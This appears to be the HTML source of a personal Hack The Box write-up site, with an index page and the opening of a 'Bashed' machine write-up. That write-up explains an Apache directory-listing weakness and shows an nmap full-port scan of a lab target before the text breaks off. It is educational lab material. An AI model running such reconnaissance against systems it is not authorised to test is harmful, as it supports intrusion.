
<file: index.html>
<!DOCTYPE html>
<html lang="en">
    <link rel="stylesheet" href="style.css">
    <head>

    </head>
    <body class="body">
        <header>
            <p style="display: inline; text-align: right; color:white;">UNDER CONSTRUCTION</p>
            <div class="wrapper">
                <ul class="navbar">
                    <li class="navbarLink"><a href="lame.html">LAME</a></li>
                    <li class="navbarLink"><a href="shocker.html">SHOCKER</a></li>
                    <li class="navbarLink"><a href="bashed.html">BASHED</a></li>
		    <li class="navbarLink"><a href="pki.html">PKI</a></li>
                    <li class="navbarLink"><a href="ftp.html">FTP</a></li>
                </ul>
            </div>
        </header>
        <main>
        </main>
        <footer>
            <p>The end.</p>
        </footer>
    </body>
</html>
</file>





<file: bashed.html>
<!DOCTYPE html>
<html lang="en">
    <link rel="stylesheet" href="style.css">
    <head>

    </head>
    <body class="body">
        <header>
            <p style="display: inline; text-align: right; color:white;">UNDER CONSTRUCTION</p>
            <div class="wrapper">
                <ul class="navbar">
                    <li class="navbarLink"><a href="lame.html">LAME</a></li>
                    <li class="navbarLink"><a href="shocker.html">SHOCKER</a></li>
                    <li class="navbarLink"><a href="bashed.html">BASHED</a></li>
		    <li class="navbarLink"><a href="pki.html">PKI</a></li>
                    <li class="navbarLink"><a href="ftp.html">FTP</a></li>
                </ul>
            </div>
        </header>
        <main>
            <div class="wrapper text">
                <table class="wrapper text">
                    <thead>
                        <tr>
                        <th>Name</th>
                        <th style="text-align: right">IMAGE</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr>
                            <td class="tableLeft">Release Date</td>
                            <td class="tableRight">RELEASE_DATE</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">Retire Date</td>
                            <td class="tableRight">RETIRE_DATE</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">OS</td>
                            <td class="tableRight">Linux</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">Base Points</td>
                            <td class="tableRight">Easy [20]</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">Rated Difficulty</td>
                            <td class="tableRight">GET_RATED</td>
                        </tr>
                        <tr>
                            <td class="tableLeft">Radar Graph</td>
                            <td class="tableRight">GET_RADAR</td>
                        </tr>
                    <tbody>
                </table>
            </div>
            <div class="wrapper text">
                <h1>INTRODUCTION</h1>
                <h2>Weak webserver configuration.</h2>
                <p>This this box we have access to a PHP developer's blog hosted on a server they use for development. The vulnerability on this box is a weakly configured Apache webserver.</p>
                <p>The Apache webserver configuration file has an optional directive which allows directories to be browsed if there is no index.html file present in the directory.</p>
                <p>From: <a href="https://httpd.apache.org/docs/current/mod/core.html#options">https://httpd.apache.org/docs/current/mod/core.html#options</a></p>
                <img src="assets/bashed_1.png">
                <p>This directive is enabled by default. As part of hardening the webserver this directive should be removed from the webserver configuration. Allowing directories to be browsed can lead to the accidental disclosure of sensitive data.</p>
            </div>
            <div class="wrapper text">
                <h1>RECON</h1>
                <p><code>The victim machine has the IP: <span class="ip">10.129.19.234</span><br>The attack machine has the IP: <span class="ip">10.10.14.35</span></code></p>
                <p>To disover ports for enumeration we scan all TCP and UDP ports using nmap. Once these scans are complete, we will run nmap again on the discovered TCP ports using version detection scripts.</p>
            </div>
            <div class="wrapper console output">
<pre><span class="prompt">┌──(downeg㉿tholia)-[~/htb/boxes/lame]
└─$</span> <span class="command"> sudo nmap -sS -p- --min-rate 10000 -oN scans/nmap_tcp <span class="ip">10.129.19.234</span></span>
Starting Nmap
